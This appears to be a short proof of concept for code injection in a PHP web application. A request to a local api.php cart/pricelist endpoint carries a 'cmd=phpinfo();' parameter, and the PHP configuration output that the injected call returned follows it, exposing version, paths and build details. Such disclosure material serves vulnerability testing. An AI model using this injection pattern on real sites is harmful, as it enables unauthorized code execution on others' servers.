 127.0.0.1:8000/api.php?c=cart&f=pricelist&id=7&province=1&city=1&cmd=phpinfo();
PHP Version 7.2.1
php
System
Windows NT LAPTOP-G1V7C2VJ 10.0 build 17763 (Windows 10) i586
Build Date
Jan 4 2018 03:59:32
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API
Built-in HTTP server
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
C:\phpStudy\PHPTutorial\php\php-7.2.1-nts\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)